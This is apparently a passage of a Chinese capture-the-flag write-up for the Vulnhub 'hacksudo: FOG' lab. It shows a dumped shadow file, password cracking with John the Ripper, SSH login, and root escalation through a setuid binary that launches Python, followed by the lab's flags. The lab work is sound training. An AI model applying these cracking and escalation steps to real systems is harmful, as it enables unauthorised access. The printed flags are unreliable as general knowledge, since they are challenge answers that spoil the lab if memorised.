bin:*:18751:0:99999:7:::
sys:*:18751:0:99999:7:::
sync:*:18751:0:99999:7:::
games:*:18751:0:99999:7:::
man:*:18751:0:99999:7:::
lp:*:18751:0:99999:7:::
mail:*:18751:0:99999:7:::
news:*:18751:0:99999:7:::
uucp:*:18751:0:99999:7:::
proxy:*:18751:0:99999:7:::
www-data:*:18751:0:99999:7:::
backup:*:18751:0:99999:7:::
list:*:18751:0:99999:7:::
irc:*:18751:0:99999:7:::
gnats:*:18751:0:99999:7:::
nobody:*:18751:0:99999:7:::
_apt:*:18751:0:99999:7:::
systemd-timesync:*:18751:0:99999:7:::
systemd-network:*:18751:0:99999:7:::
systemd-resolve:*:18751:0:99999:7:::
systemd-coredump:!!:18751::::::
messagebus:*:18751:0:99999:7:::
sshd:*:18751:0:99999:7:::
mysql:!:18751:0:99999:7:::
_rpc:*:18751:0:99999:7:::
statd:*:18751:0:99999:7:::
tftp:*:18751:0:99999:7:::
ftpuser:!:18751:0:99999:7:::
isro:$6$DMdxcRB0fQbGflz2$39vmRyBB0JubEZpJJN13rSzssMQ6t1R6KXLSPjOmpImsyuWqyXHneT8CH0nKr.XDEzKIjt1H3ndbNzirCjOAa/:18756:0:99999:7:::
dnsmasq:*:18756:0:99999:7:::
11.1、/etc/shadow 密码破解
- 获取用户密码:
isro:qwerty
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# vim shadow (base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# vim passwd(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# unshadow passwd shadow > hashfile (base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ls
44976.py authors.txt flag1.txt hydra.restore ks.sh secr3tSteg shadow SoundStegno
46635.py dict.txt hashfile installfog passwd secr3tSteg.zip smoke.mp4 zip.hashes(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hashfile
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
qwerty (isro)
1g 0:00:18:00 31.25% (ETA: 05:46:44) 0.000925g/s 4290p/s 4291c/s 4291C/s pisoibolund..pisi154life
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
11.2、登录 isro 用户
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh isro@192.168.56.48
isro@192.168.56.48's password:
Linux hacksudo 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 13 07:25:51 2021 from 192.168.43.217
isro@hacksudo:~$
11.3、信息收集
/usr/bin/ls:没法用于提权,其他作用我也没发现
isro@hacksudo:~$ history1 history
isro@hacksudo:~$ id
uid=1003(isro) gid=1003(isro) groups=1003(isro)
isro@hacksudo:~$ sudo -l
[sudo] password for isro:
Matching Defaults entries for isro on hacksudo:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser isro may run the following commands on hacksudo:(root) /usr/bin/ls /home/isro/*
isro@hacksudo:~$ ls -al
total 32
drwxr-x--- 5 isro isro 4096 May 13 2021 .
drwxr-xr-x 6 root root 4096 May 8 2021 ..
-rw-r--r-- 1 isro isro 0 May 5 2021 .bash_logout
-rw-r--r-- 1 isro isro 4623 May 13 2021 .bashrc
drwxr-xr-x 2 isro isro 4096 May 13 2021 fog
drwx------ 3 isro isro 4096 May 5 2021 .gnupg
drwxr-xr-x 3 isro isro 4096 May 5 2021 .local
-rw-r--r-- 1 isro isro 0 May 5 2021 .profile
-r-------- 1 isro isro 33 May 6 2021 user.txt
isro@hacksudo:~$ cat user.txt
8b64d2451b7a8f3fd17390f88ea35917
isro@hacksudo:~$ cd fog/
isro@hacksudo:~/fog$ ls -al
total 3700
drwxr-xr-x 2 isro isro 4096 May 13 2021 .
drwxr-x--- 5 isro isro 4096 Dec 5 04:56 ..
-rwxr-xr-x 1 root isro 16712 May 12 2021 fog
-rw-r--r-- 1 isro isro 0 May 6 2021 get
-rwxr-xr-x 1 isro isro 69368 May 6 2021 ping
-rwxr-xr-x 1 isro isro 3689352 May 6 2021 python
- 「fog」文件调用了「python」
isro@hacksudo:~/fog$ strings fog
/lib64/ld-linux-x86-64.so.2
setuid <-- 设置了 uid
system
__cxa_finalize
setgid
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
python <-- 这里调用了 python
;*3$"
......
isro@hacksudo:~/fog$ ./fog
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
- 查看Python调用的用户
>>> import os; os.system("id")
uid=0(root) gid=1003(isro) groups=1003(isro)
0
11.4、提权
>>> import pty; pty.spawn("/bin/bash")
┌──(root💀hacksudo)-[~/fog]
└─# id
uid=0(root) gid=1003(isro) groups=1003(isro)
┌──(root💀hacksudo)-[~]
└─# cd /root
┌──(root💀hacksudo)-[/root]
└─# ls -al
total 44
drwx------ 5 root root 4096 May 10 2021 .
drwxr-xr-x 20 root root 4096 May 9 2021 ..
-rw------- 1 root root 638 May 13 2021 .bash_history
-rw-r--r-- 1 root root 598 May 6 2021 .bashrc
drwxr-xr-x 10 root root 4096 May 8 2021 fogproject-1.5.9
drwx------ 3 root root 4096 May 6 2021 .gnupg
drwxr-xr-x 3 root root 4096 May 4 2021 .local
-rw------- 1 root root 738 May 10 2021 .mysql_history
-rw-r--r-- 1 root root 178 May 4 2021 .profile
-r-------- 1 root 1000 1465 May 6 2021 root.txt
-rw-r--r-- 1 root root 249 May 10 2021 .wget-hsts
┌──(root💀hacksudo)-[/root]
└─# cat root.txt. ..n . . n.. .dP dP 9b 9b. .4 qXb . dX Xb . dXp t
dX. 9Xb .dXb __ __ dXb. dXP .Xb
9XXb._ _.dXXXXb dXXXXbo. .odXXXXb dXXXXb._ _.dXXP9XXXXXXXXXXXXXXXXXXXVXXXXXXXXOo. .oOXXXXXXXXVXXXXXXXXXXXXXXXXXXXP`9XXXXXXXXXXXXXXXXXXXXX'~ ~`OOO8b d8OOO'~ ~`XXXXXXXXXXXXXXXXXXXXXP'`9XXXXXXXXXXXP' `9XX' DIE `98v8P' HUMAN `XXP' `9XXXXXXXXXXXP'~~~~~~~ 9X. .db|db. .XP ~~~~~~~)b. .dbo.dP'`v'`9b.odb. .dX(,dXXXXXXXXXXXb dXXXXXXXXXXXb.dXXXXXXXXXXXP' . `9XXXXXXXXXXXbdXXXXXXXXXXXXb d|b dXXXXXXXXXXXXb9XXb' `XXXXXb.dX|Xb.dXXXXX' `dXXP`' 9XXXXXX( )XXXXXXP `'XXXX X.`v'.X XXXXXP^X'`b d'`X^XXX. 9 ` ' P )X`b ` ' d'` '
great you rooted hacksudo Fog Box !!!
flag {4356a779ce18252fa1dd2d2b6ab56b19}
submit this flag at hacksudo discord https://discord.gg/vK4NRYt3
这篇关于【Vulnhub 靶场】【hacksudo: FOG】【简单 - 中等】【20210514】的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





